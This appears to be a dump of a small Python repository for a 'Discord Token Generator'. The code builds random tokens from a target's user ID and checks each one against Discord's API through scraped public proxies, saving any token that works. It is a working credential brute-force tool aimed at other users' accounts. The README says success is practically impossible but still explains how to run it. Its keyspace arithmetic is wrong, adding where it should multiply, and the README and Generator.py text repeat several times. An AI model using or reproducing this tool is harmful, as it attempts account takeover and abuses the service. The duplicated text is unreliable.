├── .gitattributes
├── src
├── main.py
├── ProxyGenerator.py
├── FileSystem.py
└── Generator.py
├── LICENSE
├── .gitignore
└── README.md
/.gitattributes:
--------------------------------------------------------------------------------
1 | *.py text diff=python
--------------------------------------------------------------------------------
/src/main.py:
--------------------------------------------------------------------------------
1 | from time import sleep
2 | from colorama import init
3 | from threading import Thread
4 |
5 | from Generator import Generator
6 |
7 |
8 | if __name__ == "__main__":
9 | init()
10 | generator = Generator(userid="123123123123123123")
11 | threads = 5
12 |
13 | [(Thread(target=generator.start, daemon=True).start(), sleep(0.3)) for _ in range(threads - 1)]
14 |
15 | generator.start()
--------------------------------------------------------------------------------
/src/ProxyGenerator.py:
--------------------------------------------------------------------------------
1 | import requests
2 | from lxml.html import fromstring
3 |
4 |
5 | class ProxyGenerator:
6 | def get() -> list[str]:
7 | response = requests.get('https://sslproxies.org/')
8 | parser = fromstring(response.text)
9 | return [":".join([i.xpath('.//td[1]/text()')[0], i.xpath('.//td[2]/text()')[0]]) for i in parser.xpath('//tbody/tr')[:100] \
10 | if i.xpath('.//td[7][contains(text(),"yes")]')]
--------------------------------------------------------------------------------
/src/FileSystem.py:
--------------------------------------------------------------------------------
1 | class FileSystem:
2 | def create_file() -> None:
3 | with open(f"Token.txt", "a", encoding="utf-8"): pass
4 | with open(f"Blacklist.txt", "a", encoding="utf-8"): pass
5 |
6 | def write_token(text: str) -> None:
7 | with open(f"Token.txt", "a", encoding="utf-8") as f:
8 | f.write(text + "\n")
9 |
10 | def write_blacklist(text: str) -> None:
11 | with open(f"Blacklist.txt", "a", encoding="utf-8") as f:
12 | f.write(text + "\n")
13 |
14 | def read_blacklist() -> list[str]:
15 | with open(f"Blacklist.txt", "r", encoding="utf-8") as f:
16 | return f.read().split()
--------------------------------------------------------------------------------
/LICENSE:
--------------------------------------------------------------------------------
1 | MIT License
2 |
3 | Copyright (c) 2021 R3nzTheCodeGOD
4 |
5 | Permission is hereby granted, free of charge, to any person obtaining a copy
6 | of this software and associated documentation files (the "Software"), to deal
7 | in the Software without restriction, including without limitation the rights
8 | to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
9 | copies of the Software, and to permit persons to whom the Software is
10 | furnished to do so, subject to the following conditions:
11 |
12 | The above copyright notice and this permission notice shall be included in all
13 | copies or substantial portions of the Software.
14 |
15 | THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
16 | IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
17 | FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
18 | AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
19 | LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
20 | OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
21 | SOFTWARE.
--------------------------------------------------------------------------------
/.gitignore:
--------------------------------------------------------------------------------
1 | __pycache__/
2 | *.py[cod]
3 | *$py.class
4 | *.so
5 | .Python
6 | build/
7 | develop-eggs/
8 | dist/
9 | downloads/
10 | eggs/
11 | .eggs/
12 | parts/
13 | sdist/
14 | var/
15 | wheels/
16 | pip-wheel-metadata/
17 | share/python-wheels/
18 | *.egg-info/
19 | .installed.cfg
20 | *.egg
21 | MANIFEST
22 | *.manifest
23 | *.spec
24 | pip-log.txt
25 | pip-delete-this-directory.txt
26 | htmlcov/
27 | .tox/
28 | .nox/
29 | .coverage
30 | .coverage.*
31 | .cache
32 | nosetests.xml
33 | coverage.xml
34 | *.cover
35 | *.py,cover
36 | .hypothesis/
37 | .pytest_cache/
38 | pytestdebug.log
39 | *.mo
40 | *.pot
41 | *.log
42 | local_settings.py
43 | db.sqlite3
44 | db.sqlite3-journal
45 | instance/
46 | .webassets-cache
47 | .scrapy
48 | docs/_build/
49 | doc/_build/
50 | target/
51 | .ipynb_checkpoints
52 | profile_default/
53 | ipython_config.py
54 | .python-version
55 | __pypackages__/
56 | celerybeat-schedule
57 | celerybeat.pid
58 | *.sage.py
59 | .env/
60 | .venv/
61 | env/
62 | venv/
63 | ENV/
64 | env.bak/
65 | venv.bak/
66 | pythonenv*
67 | .spyderproject
68 | .spyproject
69 | .ropeproject
70 | /site
71 | .mypy_cache/
72 | .dmypy.json
73 | dmypy.json
74 | .pyre/
75 | .pytype/
76 | *.DS_Store
77 | Thumbs.db
78 | .prof
--------------------------------------------------------------------------------
/README.md:
--------------------------------------------------------------------------------
1 |
2 |
3 | [](https://en.wikipedia.org/wiki/Python_(programming_language))
4 | [](https://discord.com/)
5 | [](LICENSE)
6 | [](https://github.com/R3nzTheCodeGOD/R3nzCS/issues)
7 |
8 | # Discord Token Generator
9 |
10 | # How does it work
11 |
12 |
13 |
14 |  15 |
16 | A discord token basically consists of 3 parts.
17 | * UserID
18 | * Token Creation Time
19 | * Random
20 |
21 | The first of these, the userid part, can be simply created and you will find the first head of a user's token, but finding the rest is pure luck.
22 |
23 |
24 |
25 | ## let's calculate
26 |
27 | Let's do some math for this and find out in how many tries we will find the user token for sure.
28 |
29 | * With this generator we always know the first side
30 | * the middle part must be 5 characters and consist of 62 different characters = **625**
31 | * and we come to the last part, this one consists of 27 characters and 64 different characters = **6427**
32 |
33 | ```py
34 | print((62 ** 5) + (64 ** 27))
35 | >>> Output: 5846006549323611672814739330865132078624646304736
36 | ```
37 | here is the result
38 |
39 | `5,846,006,549,323,611,672,814,739,330,865,132,078,624,646,304,736`
40 |
41 | **I hope you understand what I mean. Generators are not as cool as you think, on the contrary, they are unnecessary, but if you still want to try, read the usage section below.**
42 |
43 | ## Usage
44 |
45 | First, clone the repository and then go into the `main.py` file and configure the `id` part and the `thread` part according to you, now it's ready to run, run it by typing `py main.py`
46 |
47 | `Note:` Install libraries that are not installed using pip.
48 |
49 |
50 |
51 |
52 |
--------------------------------------------------------------------------------
/src/Generator.py:
--------------------------------------------------------------------------------
1 | import requests
2 | from random import choice
3 | from colorama import Fore, Style
4 | from requests.models import Response
5 | from base64 import standard_b64encode
6 | from string import ascii_letters, digits
7 |
8 | from FileSystem import FileSystem
9 | from ProxyGenerator import ProxyGenerator
10 |
11 |
12 | class Generator:
13 | url = "https://canary.discordapp.com/api/v6/users/@me/settings"
14 |
15 | def __init__(self, userid: str) -> None:
16 | self._userid = standard_b64encode(userid.encode("ascii")).decode("utf-8")
17 | self._counter = 1
18 | self._filesystem = FileSystem
19 | self._filesystem.create_file()
20 | self._proxy = ProxyGenerator.get()
21 |
22 | def generate_token(self) -> str:
23 | return self._userid + '.' + choice(ascii_letters).upper() + ''.join(choice(ascii_letters + digits) \
24 | for _ in range(5)) + "." + ''.join(choice(ascii_letters + digits + '-_') for _ in range(27))
25 |
26 | def random_proxy(self) -> str:
27 | return choice(self._proxy)
28 |
29 | def get_header(self, token: str) -> dict[str, str]:
30 | header = {
31 | "Content-Type": "application/json",
32 | "Authorization": token
33 | }
34 | return header
35 |
36 | def request_check(self, r: Response, token: str) -> None:
37 | if r.status_code == 200:
38 | print(Fore.GREEN + f"[{Fore.BLUE + str(self._counter) + Fore.GREEN}] Token Working." + Style.RESET_ALL)
39 | self._filesystem.write_token(token)
40 |
41 | elif "rate limited." in r.text:
42 | print(Fore.RED + f"[{Fore.BLUE + str(self._counter) + Fore.RED}] Rate Limited." + Style.RESET_ALL)
43 |
44 | else:
45 | print(Fore.RED + f"[{Fore.BLUE + str(self._counter) + Fore.RED}] Token Not Working!" + Style.RESET_ALL)
46 |
47 | print(Fore.YELLOW + token + Style.RESET_ALL)
48 |
49 | def get_request(self, token: str) -> None:
50 | header = self.get_header(token)
51 | proxy = self.random_proxy()
52 | req = requests.get(self.url, headers=header, proxies={"http": proxy})
53 | self.request_check(req, token)
54 |
55 | def start(self) -> None:
56 | while True:
57 | token = self.generate_token()
58 |
59 | if token in self._filesystem.read_blacklist():
60 | continue
61 |
62 | try:
63 | self.get_request(token)
64 | except Exception:
65 | continue
66 |
67 | self._filesystem.write_blacklist(token)
68 | self._counter += 1
--------------------------------------------------------------------------------
15 |
16 | A discord token basically consists of 3 parts.
17 | * UserID
18 | * Token Creation Time
19 | * Random
20 |
21 | The first of these, the userid part, can be simply created and you will find the first head of a user's token, but finding the rest is pure luck.
22 |
23 |
24 |
25 | ## let's calculate
26 |
27 | Let's do some math for this and find out in how many tries we will find the user token for sure.
28 |
29 | * With this generator we always know the first side
30 | * the middle part must be 5 characters and consist of 62 different characters = **625**
31 | * and we come to the last part, this one consists of 27 characters and 64 different characters = **6427**
32 |
33 | ```py
34 | print((62 ** 5) + (64 ** 27))
35 | >>> Output: 5846006549323611672814739330865132078624646304736
36 | ```
37 | here is the result
38 |
39 | `5,846,006,549,323,611,672,814,739,330,865,132,078,624,646,304,736`
40 |
41 | **I hope you understand what I mean. Generators are not as cool as you think, on the contrary, they are unnecessary, but if you still want to try, read the usage section below.**
42 |
43 | ## Usage
44 |
45 | First, clone the repository and then go into the `main.py` file and configure the `id` part and the `thread` part according to you, now it's ready to run, run it by typing `py main.py`
46 |
47 | `Note:` Install libraries that are not installed using pip.
48 |
49 |
50 |
51 |
52 |
--------------------------------------------------------------------------------
/src/Generator.py:
--------------------------------------------------------------------------------
1 | import requests
2 | from random import choice
3 | from colorama import Fore, Style
4 | from requests.models import Response
5 | from base64 import standard_b64encode
6 | from string import ascii_letters, digits
7 |
8 | from FileSystem import FileSystem
9 | from ProxyGenerator import ProxyGenerator
10 |
11 |
12 | class Generator:
13 | url = "https://canary.discordapp.com/api/v6/users/@me/settings"
14 |
15 | def __init__(self, userid: str) -> None:
16 | self._userid = standard_b64encode(userid.encode("ascii")).decode("utf-8")
17 | self._counter = 1
18 | self._filesystem = FileSystem
19 | self._filesystem.create_file()
20 | self._proxy = ProxyGenerator.get()
21 |
22 | def generate_token(self) -> str:
23 | return self._userid + '.' + choice(ascii_letters).upper() + ''.join(choice(ascii_letters + digits) \
24 | for _ in range(5)) + "." + ''.join(choice(ascii_letters + digits + '-_') for _ in range(27))
25 |
26 | def random_proxy(self) -> str:
27 | return choice(self._proxy)
28 |
29 | def get_header(self, token: str) -> dict[str, str]:
30 | header = {
31 | "Content-Type": "application/json",
32 | "Authorization": token
33 | }
34 | return header
35 |
36 | def request_check(self, r: Response, token: str) -> None:
37 | if r.status_code == 200:
38 | print(Fore.GREEN + f"[{Fore.BLUE + str(self._counter) + Fore.GREEN}] Token Working." + Style.RESET_ALL)
39 | self._filesystem.write_token(token)
40 |
41 | elif "rate limited." in r.text:
42 | print(Fore.RED + f"[{Fore.BLUE + str(self._counter) + Fore.RED}] Rate Limited." + Style.RESET_ALL)
43 |
44 | else:
45 | print(Fore.RED + f"[{Fore.BLUE + str(self._counter) + Fore.RED}] Token Not Working!" + Style.RESET_ALL)
46 |
47 | print(Fore.YELLOW + token + Style.RESET_ALL)
48 |
49 | def get_request(self, token: str) -> None:
50 | header = self.get_header(token)
51 | proxy = self.random_proxy()
52 | req = requests.get(self.url, headers=header, proxies={"http": proxy})
53 | self.request_check(req, token)
54 |
55 | def start(self) -> None:
56 | while True:
57 | token = self.generate_token()
58 |
59 | if token in self._filesystem.read_blacklist():
60 | continue
61 |
62 | try:
63 | self.get_request(token)
64 | except Exception:
65 | continue
66 |
67 | self._filesystem.write_blacklist(token)
68 | self._counter += 1
--------------------------------------------------------------------------------
 15 |
16 | A discord token basically consists of 3 parts.
17 | * UserID
18 | * Token Creation Time
19 | * Random
20 |
21 | The first of these, the userid part, can be simply created and you will find the first head of a user's token, but finding the rest is pure luck.
22 |
23 |
24 |
25 | ## let's calculate
26 |
27 | Let's do some math for this and find out in how many tries we will find the user token for sure.
28 |
29 | * With this generator we always know the first side
30 | * the middle part must be 5 characters and consist of 62 different characters = **625**
31 | * and we come to the last part, this one consists of 27 characters and 64 different characters = **6427**
32 |
33 | ```py
34 | print((62 ** 5) + (64 ** 27))
35 | >>> Output: 5846006549323611672814739330865132078624646304736
36 | ```
37 | here is the result
38 |
39 | `5,846,006,549,323,611,672,814,739,330,865,132,078,624,646,304,736`
40 |
41 | **I hope you understand what I mean. Generators are not as cool as you think, on the contrary, they are unnecessary, but if you still want to try, read the usage section below.**
42 |
43 | ## Usage
44 |
45 | First, clone the repository and then go into the `main.py` file and configure the `id` part and the `thread` part according to you, now it's ready to run, run it by typing `py main.py`
46 |
47 | `Note:` Install libraries that are not installed using pip.
48 |
49 |
50 |
51 |
52 |
--------------------------------------------------------------------------------
/src/Generator.py:
--------------------------------------------------------------------------------
1 | import requests
2 | from random import choice
3 | from colorama import Fore, Style
4 | from requests.models import Response
5 | from base64 import standard_b64encode
6 | from string import ascii_letters, digits
7 |
8 | from FileSystem import FileSystem
9 | from ProxyGenerator import ProxyGenerator
10 |
11 |
12 | class Generator:
13 | url = "https://canary.discordapp.com/api/v6/users/@me/settings"
14 |
15 | def __init__(self, userid: str) -> None:
16 | self._userid = standard_b64encode(userid.encode("ascii")).decode("utf-8")
17 | self._counter = 1
18 | self._filesystem = FileSystem
19 | self._filesystem.create_file()
20 | self._proxy = ProxyGenerator.get()
21 |
22 | def generate_token(self) -> str:
23 | return self._userid + '.' + choice(ascii_letters).upper() + ''.join(choice(ascii_letters + digits) \
24 | for _ in range(5)) + "." + ''.join(choice(ascii_letters + digits + '-_') for _ in range(27))
25 |
26 | def random_proxy(self) -> str:
27 | return choice(self._proxy)
28 |
29 | def get_header(self, token: str) -> dict[str, str]:
30 | header = {
31 | "Content-Type": "application/json",
32 | "Authorization": token
33 | }
34 | return header
35 |
36 | def request_check(self, r: Response, token: str) -> None:
37 | if r.status_code == 200:
38 | print(Fore.GREEN + f"[{Fore.BLUE + str(self._counter) + Fore.GREEN}] Token Working." + Style.RESET_ALL)
39 | self._filesystem.write_token(token)
40 |
41 | elif "rate limited." in r.text:
42 | print(Fore.RED + f"[{Fore.BLUE + str(self._counter) + Fore.RED}] Rate Limited." + Style.RESET_ALL)
43 |
44 | else:
45 | print(Fore.RED + f"[{Fore.BLUE + str(self._counter) + Fore.RED}] Token Not Working!" + Style.RESET_ALL)
46 |
47 | print(Fore.YELLOW + token + Style.RESET_ALL)
48 |
49 | def get_request(self, token: str) -> None:
50 | header = self.get_header(token)
51 | proxy = self.random_proxy()
52 | req = requests.get(self.url, headers=header, proxies={"http": proxy})
53 | self.request_check(req, token)
54 |
55 | def start(self) -> None:
56 | while True:
57 | token = self.generate_token()
58 |
59 | if token in self._filesystem.read_blacklist():
60 | continue
61 |
62 | try:
63 | self.get_request(token)
64 | except Exception:
65 | continue
66 |
67 | self._filesystem.write_blacklist(token)
68 | self._counter += 1
--------------------------------------------------------------------------------
15 |
16 | A discord token basically consists of 3 parts.
17 | * UserID
18 | * Token Creation Time
19 | * Random
20 |
21 | The first of these, the userid part, can be simply created and you will find the first head of a user's token, but finding the rest is pure luck.
22 |
23 |
24 |
25 | ## let's calculate
26 |
27 | Let's do some math for this and find out in how many tries we will find the user token for sure.
28 |
29 | * With this generator we always know the first side
30 | * the middle part must be 5 characters and consist of 62 different characters = **625**
31 | * and we come to the last part, this one consists of 27 characters and 64 different characters = **6427**
32 |
33 | ```py
34 | print((62 ** 5) + (64 ** 27))
35 | >>> Output: 5846006549323611672814739330865132078624646304736
36 | ```
37 | here is the result
38 |
39 | `5,846,006,549,323,611,672,814,739,330,865,132,078,624,646,304,736`
40 |
41 | **I hope you understand what I mean. Generators are not as cool as you think, on the contrary, they are unnecessary, but if you still want to try, read the usage section below.**
42 |
43 | ## Usage
44 |
45 | First, clone the repository and then go into the `main.py` file and configure the `id` part and the `thread` part according to you, now it's ready to run, run it by typing `py main.py`
46 |
47 | `Note:` Install libraries that are not installed using pip.
48 |
49 |
50 |
51 |
52 |
--------------------------------------------------------------------------------
/src/Generator.py:
--------------------------------------------------------------------------------
1 | import requests
2 | from random import choice
3 | from colorama import Fore, Style
4 | from requests.models import Response
5 | from base64 import standard_b64encode
6 | from string import ascii_letters, digits
7 |
8 | from FileSystem import FileSystem
9 | from ProxyGenerator import ProxyGenerator
10 |
11 |
12 | class Generator:
13 | url = "https://canary.discordapp.com/api/v6/users/@me/settings"
14 |
15 | def __init__(self, userid: str) -> None:
16 | self._userid = standard_b64encode(userid.encode("ascii")).decode("utf-8")
17 | self._counter = 1
18 | self._filesystem = FileSystem
19 | self._filesystem.create_file()
20 | self._proxy = ProxyGenerator.get()
21 |
22 | def generate_token(self) -> str:
23 | return self._userid + '.' + choice(ascii_letters).upper() + ''.join(choice(ascii_letters + digits) \
24 | for _ in range(5)) + "." + ''.join(choice(ascii_letters + digits + '-_') for _ in range(27))
25 |
26 | def random_proxy(self) -> str:
27 | return choice(self._proxy)
28 |
29 | def get_header(self, token: str) -> dict[str, str]:
30 | header = {
31 | "Content-Type": "application/json",
32 | "Authorization": token
33 | }
34 | return header
35 |
36 | def request_check(self, r: Response, token: str) -> None:
37 | if r.status_code == 200:
38 | print(Fore.GREEN + f"[{Fore.BLUE + str(self._counter) + Fore.GREEN}] Token Working." + Style.RESET_ALL)
39 | self._filesystem.write_token(token)
40 |
41 | elif "rate limited." in r.text:
42 | print(Fore.RED + f"[{Fore.BLUE + str(self._counter) + Fore.RED}] Rate Limited." + Style.RESET_ALL)
43 |
44 | else:
45 | print(Fore.RED + f"[{Fore.BLUE + str(self._counter) + Fore.RED}] Token Not Working!" + Style.RESET_ALL)
46 |
47 | print(Fore.YELLOW + token + Style.RESET_ALL)
48 |
49 | def get_request(self, token: str) -> None:
50 | header = self.get_header(token)
51 | proxy = self.random_proxy()
52 | req = requests.get(self.url, headers=header, proxies={"http": proxy})
53 | self.request_check(req, token)
54 |
55 | def start(self) -> None:
56 | while True:
57 | token = self.generate_token()
58 |
59 | if token in self._filesystem.read_blacklist():
60 | continue
61 |
62 | try:
63 | self.get_request(token)
64 | except Exception:
65 | continue
66 |
67 | self._filesystem.write_blacklist(token)
68 | self._counter += 1
--------------------------------------------------------------------------------